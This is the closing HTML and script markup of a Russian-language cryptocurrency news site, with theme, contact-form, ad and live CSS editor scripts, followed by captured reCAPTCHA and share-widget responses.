                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6965ba3e21480
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6965ba3e21610"></textarea>
						<div id="td_live_css_uid_1_6965ba3e21610" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6965ba3e21610');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6965ba3e21610");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 06:21:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V6edXe-Iechx6Lm6arOqaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768274498107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768274496698706
body_size: 397
content:
cb__utl_cb_share_1768274496698706('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGc29zdG95YWxzeWEtaGFyZC1mb3JrLWJpdGNvaW4tbmF0c2VsZW5ueWotbmEtc296ZGFuaWUtbm92b2ota3JpcHRvdmFseXV0eS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768274498471837
body_size: 429
content:
callback__utl_cb_share_1768274498471837([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fsostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fsostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])